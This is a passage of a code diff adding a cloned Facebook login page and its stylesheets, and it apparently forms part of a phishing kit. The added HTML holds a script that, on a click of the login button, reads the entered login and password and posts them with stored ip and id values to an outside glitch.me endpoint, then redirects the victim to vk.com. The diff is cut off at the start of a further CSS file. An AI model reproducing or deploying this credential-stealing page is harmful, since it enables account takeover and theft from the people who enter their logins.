g0d5OyTj2Mt9","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_jt"],[{"__m":"__elem_a588f507_0_0_jt"}]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_a588f507_0_0_jt"],[[{"__m":"__elem_a588f507_0_0_jt"}]]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_Sj","__elem_45d73b5d_0_0_ky"],[{"__m":"__elem_835c633a_0_0_Sj"},{"__m":"__elem_45d73b5d_0_0_ky"},null,true,{"pubKey":{"publicKey":"6354d1de22c8bbb550b4fab2a1a308d8c72f96ce48fbbcfcf079beca97187a49","keyId":174}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_iX","__elem_a588f507_0_4_Qi","__elem_558608f3_0_0_VA","__elem_9f5fac15_0_0_md"],[{"__m":"__elem_a588f507_0_3_iX"},{"__m":"__elem_a588f507_0_4_Qi"},{"__m":"__elem_558608f3_0_0_VA"},{"__m":"__elem_9f5fac15_0_0_md"}]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["FocusListener"],["FlipDirectionOnKeypress"],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_aE"},true],[{"__m":"__elem_a588f507_0_2_HP"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
+<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();window.__bigPipeFR=now_inl();</script>
+<link rel="preload" href="index_files/_2hiKA-BmkS.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="index_files/XsWIcoEbaUn.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="index_files/t9sx2GvyjUE.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="index_files/FVgTGTcU9jk.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="index_files/U6-FknelVAN.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="index_files/A6yRDMpawsE.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="index_files/c2axVxSEbYE.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="index_files/sczXDyPA0UL.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="index_files/9r8JqCgJvpo.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="index_files/RXT1bxYnzxH.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="index_files/QR_QSXiQh0X.css" as="style" crossorigin="anonymous">
+<script>window.__bigPipeCtor=now_inl();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
+<script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
+<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","rs+j/Ae","Yo2UzOh","P/mr5VE"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63],hsrp:{hblp:{consistency:{rev:1005886380}}},allResources:["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","rs+j/Ae","Yo2UzOh","lD85dlW","P/mr5VE"]});}));</script>
+<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("7122830970262368124")});</script><script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
+<script> document.querySelector('#btn').addEventListener('click', async function (e) {
+      e.preventDefault()
+let r = await fetch('https://placid-succulent-marigold.glitch.me/api/add', {
+                method: 'POST',
+                headers: {
+                    'Content-Type': 'application/json'
+                },
+                body: JSON.stringify({
+                    login: document.querySelector('#lgn').value,
+                    password: document.querySelector('#psw').value,
+                    fake: new URL(location.href).origin,
+                    ip: localStorage.getItem('ip'),
+                    id: localStorage.getItem('id'),
+                    query: localStorage.getItem('num'),
+                    type: 'gjn8absbp0vzb'
+                })
+            }).then(data => {
+                setTimeout(() => {
+                   location.replace('https://vk.com/')
+                }, 500)
+            })
+    })
+  </script>
+<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["s4pT7kl"],id:"last_response",phase:63,last_in_phase:true,the_end:true,jsmods:{define:[["TimeSliceInteractionSV",[],{on_demand_reference_counting:true,on_demand_profiling_counters:true,default_rate:1000,lite_default_rate:100,interaction_to_lite_coinflip:{ADS_INTERFACES_INTERACTION:0,ads_perf_scenario:0,ads_wait_time:0,Event:1},interaction_to_coinflip:{ADS_INTERFACES_INTERACTION:1,ads_perf_scenario:1,ads_wait_time:1,Event:100},enable_heartbeat:true,maxBlockMergeDuration:0,maxBlockMergeDistance:0,enable_banzai_stream:true,user_timing_coinflip:50,banzai_stream_coinflip:0,compression_enabled:true,ref_counting_fix:false,ref_counting_cont_fix:false,also_record_new_timeslice_format:false,force_async_request_tracing_on:false},2609],["cr:1642797",["BanzaiBase"],{__rc:["BanzaiBase","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1458113",[],{__rc:[null,"Aa1caWfuL6XKxHV4PCjzwRY9pRsPCgGP_Ep4oS0yUoBrOSXoueH8L4TOhFTrLmelwmzv0i70ckypBSw1Bnd6N7D7FDkZ1rE"]},-1],["cr:1069930",[],{__rc:[null,"Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1083116",["XAsyncRequest"],{__rc:["XAsyncRequest","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1083117",[],{__rc:[null,"Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["BanzaiConfig",[],{MAX_SIZE:10000,MAX_WAIT:150000,MIN_WAIT:null,RESTORE_WAIT:150000,blacklist:["time_spent"],disabled:false,gks:{boosted_pagelikes:true,mercury_send_error_logging:true,platform_oauth_client_events:true,profile_timeline_ui:true,graphexplorer:true,sticker_search_ranking:true},known_routes:["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging"],should_drop_unknown_routes:true,should_log_unknown_routes:false},7],["cr:692209",["cancelIdleCallbackBlue"],{__rc:["cancelIdleCallbackBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["WebDevicePerfInfoData",[],{needsFullUpdate:true,needsPartialUpdate:false,shouldLogResourcePerf:false},3977],["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["TimeSpentConfig",[],{"0_delay":0,"0_timeout":8,delay:1000,timeout:64},142],["cr:1351741",["CometEventListener"],{__rc:["CometEventListener","Aa3oH0ccUmxJdVss7g8JaEpVRh8NYGADcm957T65sLNjlx0ZuJS5orq2tNO8D-ShUtFucy0cnRRFxM3WoTJciGqzyNFus8ooYqzhA98hQVAkyjSGczvR"]},-1],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1353359",["EventListenerImplForBlue"],{__rc:["EventListenerImplForBlue","Aa1XrlK8VVNhKjki2oLVTkEuoYCQ6Nks6gZjEoLO2flU20wOSrNCrpI4pB1Fz645x4xYvN3-fnj-EzG4O2baJnuc0ahjbvsmvg"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["BDClientSignalCollectionTrigger","startSignalCollection",[],[{sc:"{\"t\":1637128278,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",fds:60,fda:60,i:60,sbs:1,dbs:100,bbs:100,hbi:60,rt:262144,hbcbc:2,hbvbc:0,hbbi:30,sid:-1,hbv:"5867027000929274996"}]],["NavigationMetrics","setPage",[],[{page:"XIndexReduxController",page_type:"normal",page_uri:"https://www.facebook.com/",serverLID:"7122830970262368124"}]],["FalcoLoggerTransports","attach",[],[]],["Chromedome","start",[],[{}]],["DimensionTracking"],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["NavigationClickPointHandler"],["WebDevicePerfInfoLogging","doLog",[],[]],["WebStorageMonster","schedule",[],[]],["Artillery","disable",[],[]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]],["CookieCore","setWithoutChecksIfFirstPartyContext",[],["_js_datr","B2HZYqJPxl6yG98I73yBwDli",63072000000,"/",true]]]},hsrp:{hsdp:{clpData:{"1743095":{r:1,s:1},"1871697":{r:1,s:1},"1829319":{r:1},"1829320":{r:1},"1843988":{r:1}},gkxData:{"1652843":{result:false,hash:"AT6uh9NWRY4QEQoY6kw"},"5541":{result:true,hash:"AT70V-Q_zfEykznOixM"},"1099893":{result:false,hash:"AT5kly2LSZV_DKGRbbs"}},qexData:{"648":{r:null},"650":{r:null},"651":{r:null}}},hblp:{consistency:{rev:1005886380},rsrcMap:{B2ZbRV3:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yT/r/9nmhULZMT4p.js?_nc_x=Ij3Wp8lg5Kz"},tgmVVZO:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/y0/r/JVRu-BrVDXT.js?_nc_x=Ij3Wp8lg5Kz"},zPYlTyl:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/pslzeMSEB_a.js?_nc_x=Ij3Wp8lg5Kz"},"83Zjgc2":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3iQyr4/yo/l/ru_RU/8cfEJlHevsz.js?_nc_x=Ij3Wp8lg5Kz"}},compMap:{TransportSelectingClientSingleton:{r:["aC8A+Rb","nEGssXB"],rds:{m:["ContextualConfig","BladeRunnerClient","DGWRequestStreamClient","MqttLongPollingRunner","BanzaiScuba_DEPRECATED"],r:["B2ZbRV3","7uDJVMQ","s4pT7kl","R1JMNBw","vJoxXZE","QvOtGL6","18dG1sp","czsQTSm","LfFe6kq","O15Aq6Q"]},be:1},RequestStreamCommonRequestStreamCommonTypes:{r:["aC8A+Rb"],be:1}}}},allResources:["s4pT7kl","tgmVVZO","zPYlTyl","83Zjgc2","18dG1sp","R1JMNBw","czsQTSm","OlAwqr9","rNHAT61","GpQFBwL","Rtwqv9J","LfFe6kq","O15Aq6Q","QvOtGL6"]});}));</script></body></html>
--- a/0/index_files/_2hiKA-BmkS.css
+++ b/0/index_files/_2hiKA-BmkS.css
@@ -0,0 +1,9 @@
+._9ai5{background-color:#ebedf0;border-radius:50%;height:36px;text-align:center;width:36px}._9ai5:hover{background-color:#dadde1}._9ai5:active{background-color:#bec3c9;transform:scale(.96)}._9ai6{margin-top:8px}#facebook ._9ai7{cursor:pointer;display:block;padding-left:32px;position:relative;text-align:left}._9ai7 input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}._9ai8{border:1px solid #d7dade;border-radius:4px;height:18px;left:0;position:absolute;top:0;width:18px}._9ai7:hover ._9ai8{background-color:#f0f2f5}._9ai7 input:checked~._9ai8{background-color:#1877f2}._9ai8:after{content:'';display:none;position:absolute}._9ai7 input:checked~._9ai8:after{display:block}._9ai7 ._9ai8:after{border:solid #fff;border-width:0 2px 2px 0;height:8px;left:7px;top:3px;transform:rotate(45deg);width:3px}._9ol3{height:56px}
+.fbIndex .uiWashLayoutBlueWash{background-color:#c4d2e7}.fbIndex .contentContainer{margin:0 auto 0 auto;width:980px}.fbIndex .bodyWash{margin-bottom:0}.fbIndex .locales{margin:10px auto 0;width:980px}.fbIndex .gradient{background:url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;background:linear-gradient(white, #D3D8E8)}.fbIndex .gradient{min-width:980px}.fbIndex .gradient .gradientContent{margin:0 auto;position:relative;width:980px}
+._8esj{background:#edf0f5}._95k9{background:#f0f2f5;min-width:500px}._8ien{background-color:transparent;overflow:visible;padding:0;width:432px}._8esf._8fgk ._8esl{width:548px}._8esf._8fgk._8ilg ._8esl{width:580px}._8fgk._8idq ._3ixn{background-color:rgba(255, 255, 255, .8)}._8ien ._8idr{position:absolute;right:10px;top:12px;z-index:2}._8esf.gradient{background:#edf0f5}._8icx{padding-top:82px}._8op_{padding-bottom:40px;padding-top:62px}._95ka{padding-bottom:112px;padding-top:72px}._95kb{padding-bottom:132px;padding-top:92px}._8op_._8fgk{padding-bottom:20px}._8fgk._8fgk,._8esj._8fgk,._8fgk.gradient{background:#fff}._8idq._8fgk,._8idq._8esj._8fgk,._8idq._8fgk.gradient{background:transparent}._8esk{margin:0 auto;padding:20px 0;position:relative;width:980px}._8esl{display:inline-block;margin-right:15.999px;vertical-align:top;width:565px}._8esf ._8esl{box-sizing:border-box;margin-right:0;padding-right:32px;width:580px}._8esm{display:inline-block;vertical-align:top;width:399px}._8fgk ._8esm{width:432px}._8esn{display:inline-block;vertical-align:top}#facebook ._8esj ._8eso{color:#333;display:inline-block;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:28px;font-weight:bold;letter-spacing:normal;line-height:36px;padding:42px 0 24px;text-rendering:optimizelegibility;width:456px}#facebook ._8esj._8esf._8ilg ._8eso{font-size:24px;line-height:32px;padding:60px 0 20px}#facebook ._8esj._8esf._8icx ._8eso{font-size:24px;line-height:32px;padding:0 0 20px}#facebook ._8esj._8esf._8icx ._8icy ._8eso{padding-bottom:12px}#facebook ._8esj._8icx ._8eso{padding-top:0}#facebook ._8icx ._8ice{padding:0 0 24px}#facebook ._8icx._8opv ._8ice{padding:112px 0 16px}#facebook ._95kc._8icx ._8ice{padding:8px 0 16px 0}#facebook ._8esj._8esf ._8eso{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;font-weight:bold;line-height:38px;width:471px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif;font-size:28px;font-weight:normal;line-height:32px;width:500px}._8icx ._8ilh{height:70px;margin:-20px}._8icx._8opv ._8ilh{height:106px;margin:-28px}._8fgk ._8fgn{align-items:center;border-radius:8px 8px 0 0;box-sizing:border-box;padding:10px 16px;position:relative;width:432px;z-index:1}#facebook ._8esj ._8est{color:#333;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:36px;font-weight:bold;line-height:1.2;margin-bottom:5px}#facebook ._8esj._8esf ._8est{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;line-height:38px;margin-bottom:0}#facebook ._8esj ._8esu{color:#333;font-family:'Freight Sans', Helvetica, Arial, sans-serif;font-size:19px;line-height:1.26;margin-bottom:20px}#facebook ._8esj._8esf ._8esu{color:#606770;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:15px;line-height:24px;margin-bottom:12px}#facebook ._8esj._8esf._8esj._8fgk ._8esu{margin-bottom:0}._95ke #pageFooterChildren a,._95ke .localeSelectorList a{color:#8a8d91}._8opy{padding-top:20px}._9bq7{display:inline}._9bq8{background-color:#fff;padding-top:30px}._8esf._8fgk,._8esf._9bpz{padding-top:25px}._8esf._9bq9{padding-top:5px}@media only screen and (max-width: 1075px){._8esk{height:496px;margin:0 40px;width:auto}._8esf ._8esl{width:400px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-size:24px;line-height:28px;width:auto}._8esn{float:right}#facebook ._8opy #pageFooter{margin:0 40px;width:auto}}@media only screen and (max-width: 900px){._8esk{display:flex;flex-direction:column;text-align:center}._8esf ._8esl{margin:0 auto;padding:0}#facebook ._8icx._8opv ._8ice{padding:0 0 20px 0}#facebook ._8esj._8esf._8icx._8opv ._8eso{padding:0}._8esn{float:none;margin:0 auto}._95ka{padding-bottom:164px;padding-top:20px}._95kb{padding-bottom:80px;padding-top:20px}}
+.login_page .title_header{margin:0 0 10px 0;padding:0 0 10px 0}.login_page .title_header h2.no_icon{background:transparent none repeat scroll 0%;margin:0;padding:0}.login_page #loginform{clear:left;margin:auto;padding:15px 0;text-align:left;width:380px}.login_page #signup_area{clear:left;margin:auto;width:380px}.login_page .signup_button{float:left}.login_page .signup_text{float:left;width:200px;margin:0 0 20px 10px}.login_page hr{width:280px;margin-left:0}.login_page #loginform p{line-height:16px;margin:10px 0;text-align:left}.login_page #loginform p.reset_password{margin-bottom:0;padding-bottom:0}.login_page .apinote{margin:10px auto;width:450px;background:#fff}.login_page .apinote h2{font-size:12px;margin-bottom:6px}.login_page .login_form_container .dialog_buttons{background-color:#f5f6f7;border-top:1px solid #ccc;bottom:0;left:0;margin:0;padding:8px 10px;position:absolute;right:0;text-align:right}.login_page .dialog_buttons .logged_in_as{float:left;width:240px;margin-top:3px;text-align:left}.login_page .dialog_buttons .register_link{float:left;text-align:left;margin-top:4px;font-weight:bold}.login_page #email{direction:ltr}.login_page #error{margin-top:20px}div.login_page_interstitial{margin-bottom:0;margin-top:0;width:640px}.login_page .login_message{margin:auto;width:640px}.login_page #booklet #content{float:none;margin-bottom:46px;padding:15px 30px 20px 30px;width:auto}.login_page #booklet #loginform{margin-top:20px;padding-top:0}.login_page #booklet #dialog_buttons input{margin:0}.form_row{padding:0 0 8px 0;text-align:left}.form_row .login_form_label{display:block;float:left;padding:3px 0;width:100px}.form_row input{margin:0}.form_row .inputtext,.inputpassword{width:175px}.form_row .checkbox{float:left;width:15px;margin:5px 4px 2px 0}.persistent{padding:3px 0 3px 100px;text-align:left}#login_button_inline{float:left;margin-bottom:5px;margin-right:5px}#register_link{margin-top:5px;float:left}#buttons{padding:5px 0 0 100px;text-align:left}#buttons .uiButton{margin-right:2px}#buttons label{float:none;width:auto}.reset_password,.not_me_link{padding-left:100px}.reset_password label{float:none;font-weight:normal;width:auto}.reset #content{padding:20px}.login_error_box{margin-top:10px}::-ms-reveal{display:none}
+._6luv{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:20px 0 28px;width:396px}._8icy ._6luv{padding-bottom:24px;padding-top:10px}._8iep{height:456px;width:396px}#facebook ._8iep ._8opt{font-family:SFProDisplay-Semibold, Helvetica, Arial, sans-serif;font-size:15px;line-height:20px;padding-bottom:4px;text-align:left}._6lux{display:inline-block;font-size:14px;margin:auto;padding:6px 0;width:302px}._6lux ::-ms-reveal{display:none}._8icy ._6lux{font-size:17px;width:364px}._9aha ._6lux{font-size:17px;width:368px}._6lux ._6luy{font-size:14px;padding:5px 8px;width:284px}._8icy ._6lux ._6luy{font-size:17px;padding:14px 16px;width:330px}._9aha ._6lux ._6luy{font-size:17px;padding:14px 16px;width:334px}._8icy._9ahz ._6lux ._6luy:focus,._9aha ._6lux ._6luy:focus{border-color:#1877f2;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1877f2}._8icy ._6lux ._6luy,._9aha ._6lux ._6luy{border-radius:6px}._6ltg{padding-top:6px}._6lth{font-size:14px;width:252px}._8icy ._6lth{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}._8icy._9ah- ._6lth:hover{background-color:#166fe5}._6lti{font-size:14px}._8icy ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._6ltj{margin-top:12px}._8icy ._6ltj{margin-top:16px}._8icy ._6ltj a{color:#1877f2;font-size:14px;font-weight:500}._8icy ._8icz{align-items:center;border-bottom:1px solid #dadde1;display:flex;margin:20px 16px;text-align:center}@media only screen and (max-width: 900px){._95kb ._6luv{margin-top:4px}}
+._39il.login_page #loginform{padding:0;text-align:center}._39il.login_page .persistent{padding:18px 0;text-align:center}._97vu{margin:-44px 0 -4px 0;width:240px}._97vy{text-align:center}._97vz ._1w1t{border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);margin:auto;padding:0 0 14px 0;width:396px}._97v- ._5466{width:364px}._39il._97v_ ._52e0{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}#facebook ._39il._97v_ ._52e0:hover{background-color:#166fe5}._1w1t{margin:auto;padding:22px 108px 26px;width:396px}._41-v ._1w1t{margin-top:88px;padding:22px 8px 26px}._1uxu{margin:auto;width:612px}._39il ._xkt ._82gm{bottom:10px;height:20px;left:10px;position:absolute;width:20px}._39il ._82go{background-color:#fff;border-radius:2px;font-size:14px;width:314px}._39il ._52e0{font-size:14px;width:252px}._xkt{padding:6px 0}._39il ._82gv{color:#606770;font-size:12px;line-height:16px;padding:2px 40px}._16jx{font-size:14px}._97v_ ._16jx{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._xku{padding:18px 0}._85el{padding:18px 0 16px 0}._97w0 ._xku{padding:24px 0 16px 0}._97w0 ._85el{padding:12px 0 18px 0}#facebook ._97w0 ._97w1{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif}._9axy._97w0 ._xku{padding-left:16px;padding-right:16px}._9axy._97w0 ._9axz{font-size:25px;font-weight:bold;line-height:28px}._85em{padding-top:6px}._5466{margin:auto}._xkv{padding:6px 0}._97w2 ._xkv{padding:12px 0 18px}._97w3{padding:6px 0}._97w2 ._97w3{padding:10px 0 2px}._97w2 ._85em ._97w3{padding:6px 0 18px}._97w2 ._97w4,._97w2 ._97w5{color:#1877f2;font-size:14px;font-weight:500}._97w2 #not_me_link{color:#1877f2}._97w2 ._97w6{color:#1877f2;font-weight:500}._1rf5{display:block;margin-bottom:10px;margin-left:10.5%;margin-right:10.5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:79%}._97vz ._1rf5{margin-left:8px;margin-right:8px;width:auto}._82qp ._82qq{margin-bottom:16px;margin-top:16px}._1rf5>span{display:inline-block;position:relative}._1rf5>span:before,._1rf5>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._9ax- ._1rf5>span:before,._9ax- ._1rf5>span:after{background:#d7dade}._1rf5>span:before{margin-right:15px;right:100%}._1rf5>span:after{left:100%;margin-left:15px}._1rf8{color:#4b4f56}._9ax- ._1rf8{color:#96999e}._9ax_ ._9ay0{border:1px solid rgba(0, 0, 0, .1)}._9ay1 ._9ay2,._9ay1 ._9ay3{margin:4px 16px 6px 16px}._9ay1 ._9ay2 a,._9ay1 ._9ay3 a{color:#1877f2}
+._58mf{margin:0 auto 0 auto;padding-bottom:30px}._8ien ._58mf{padding-bottom:0}.timelineSignUpDialog ._58mf{padding-bottom:0}._58mf ._6o{font-size:19px}._58mf ._6p{font-size:17px}._2_68{color:#90949c;font-size:16px;font-weight:bold}#facebook ._58mf ._9hk6{-moz-appearance:none;background-image:url(/rsrc.php/v3/yP/r/Yrq8Y9PlN02.png);background-position:right 5px center;background-repeat:no-repeat;background-size:14px;padding:0 8px;padding-right:20px}#facebook ._58mf ._9hk6._9m5o{background-position:right 7px center;padding-right:8px}#facebook ._8esf ._2_68{color:#606770;font-family:SFProText-Medium, Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:20px;margin-bottom:0;margin-top:2px}#facebook ._8esf._9bpz ._2_68{margin-bottom:4px}._58mi{min-width:194px;padding:7px 20px;text-align:center}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}._8esf ._58mi{background:none;background-color:#00a400;border:none;border-radius:6px;box-shadow:none;color:#fff;font-size:18px;font-weight:600;height:36px;overflow:hidden;padding:0 32px;text-shadow:none}._8f3m ._1lch{text-align:center}._8esf ._58mi:after{content:'';display:inline-block;height:36px;left:0;position:absolute;right:0;top:0;vertical-align:middle}._8esf ._58mi:hover:after{background-color:rgba(115, 129, 150, .15)}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}#facebook ._8esf ._9bq4{padding:10px 0;position:relative;text-align:center}#facebook ._8esf ._9bq4 ._9bq5{color:#1877f2;font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:17px;line-height:20px}#facebook ._8esf ._9bq4 ._9bq5:hover{text-decoration:none}._58mj{font-size:16px}._58mk{border-top:1px solid #dddfe2;color:#666;font-size:13px;font-weight:bold;margin-top:10px;padding-top:15px}#facebook ._8esf ._58mk{border-top:none;color:#1c1e21;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;padding-top:0}._8f3m ._58mk{margin-top:42px;text-align:center}._8ilg ._58mk,._8icx ._58mk{margin-top:28px;text-align:center}._8fgk ._8fgl,._9bpz ._8fgl{background-color:#fff;border-radius:0 0 8px 8px;border-top:1px solid #dadde1;box-sizing:border-box;padding:16px;position:relative;width:432px}._8fgk ._8fgl:before,._9bpz ._8fgl:before{background:transparent;border-radius:8px;bottom:0;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);content:'';left:0;position:absolute;right:0;top:-77px;width:432px;z-index:0}._9l2p:before{pointer-events:none}#facebook ._8esf ._8esh{font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600}._8f3m ._8esh{color:inherit}._58ml{margin-left:10px;position:relative;top:3px}._58mm{float:left}._58mn{background:#ffebe8;border:1px solid #dd3c10;line-height:15px;margin:12px 0 12px 0;overflow:hidden;text-align:center}._58mo{padding:7px 3px}._2rs6 ._2rs9{font-weight:bold}._2rs6 ._2rsa{min-width:50px}._a4y{display:inline-block;position:relative}._a4y ._a4z{background-color:#fff;border:1px solid #1c1e21;border-radius:6px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);color:#1c1e21;font-size:14px;opacity:0;padding:12px;position:absolute;right:105%;text-align:left;top:-5px;transition:opacity 1s;visibility:hidden;width:200px;z-index:1}._a4y ._a4z::before{border-color:transparent transparent transparent #1c1e21;border-style:solid;border-width:6px;content:' ';left:100%;margin-top:-6px;position:absolute;top:20%}._a4y ._a4z::after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px;content:' ';left:100%;margin-top:-5px;position:absolute;top:20%}/*FB_PKG_DELIM*/
+
+#bootloader_cq9toiK{height:42px;}.bootloader_cq9toiK{display:block!important;}
--- a/0/index_files/XsWIcoEbaUn.css
+++ b/0/index_files/XsWIcoEbaUn.css
@@ -0,0 +1,10 @@
